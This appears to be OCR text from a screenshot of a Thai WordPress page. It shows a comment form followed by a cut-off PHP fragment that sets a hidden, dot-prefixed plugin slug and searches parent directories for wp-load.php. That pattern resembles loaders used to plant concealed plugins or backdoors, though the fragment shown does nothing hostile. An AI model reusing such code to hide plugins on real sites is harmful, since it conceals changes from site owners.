
ชื่อ
*
อีเมล
*
เว็บไซต์
บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้
สำหรับการแสดงความเห็นครั้งถัดไป
$slug = '._ridge-enhancer-lite'; $dir = __DIR__; $wp_load
= ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir .
'/wp-load.php' ) ) { $wp_load = $dir . '/wp-load.php';